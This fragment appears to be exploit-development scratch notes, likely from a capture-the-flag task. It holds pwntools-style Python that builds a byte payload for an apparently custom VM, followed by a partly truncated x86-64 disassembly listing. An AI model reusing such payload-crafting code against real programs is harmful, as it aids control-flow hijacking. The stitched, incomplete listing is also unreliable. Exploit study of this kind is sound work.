 entry = 0x2504
dbg(entry)
code = p8(0xff)+p8(0)+p8(0)+p8(0x20)
code += mov_imm(0x82, 0x1234)
code += call(0, 0x82)
code += p8(0) + p8(0x81)
code += p8(0xff)+p8(1)+p8(0x6)+p8(0x20)
#code += p8(2) + p8(1) + p8(2)
0: 48 8d 7d f0
4: 48 89 37
7: 55
8: 48 81 ec 00 00 00
f: 48 8d 6c 24 f8
14: e8 d5 ff ff ff
19: 5d
1a: 48 89 c6
1d: 48 8d 7d f0
21: 48 89 37
24: 48 81 c4 00 01 00
2b: 48 8d 7d f8
2f: 48 8b 37